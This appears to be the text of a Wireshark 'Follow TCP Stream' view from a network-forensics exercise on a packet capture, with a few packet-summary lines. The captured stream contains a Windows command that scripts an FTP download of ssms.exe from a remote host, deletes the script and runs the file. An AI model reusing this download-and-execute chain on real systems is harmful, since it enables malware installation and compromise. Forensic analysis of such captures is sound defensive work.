 41 3.327353 192.150.11.111 98.114.205.102 TCP 55 1957 → 1924 [PSH, ACK] Seq=1 Ack=1 Win=5840 Len=1
42 3.444956 98.114.205.102 192.150.11.111 TCP 177 1924 → 1957 [PSH, ACK] Seq=1 Ack=2 Win=64239 Len=123
Wireshark · Follow TCP Stream (tcp.stream eq 2) · network-evidence.pcap
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.exe
ssms.exe
2 client pkts, 0 server pkts, 0 turns.
98.114.205.102:1924 → 192.150.11.111:1957 (133 bytes) Show data as ASCII Stream 2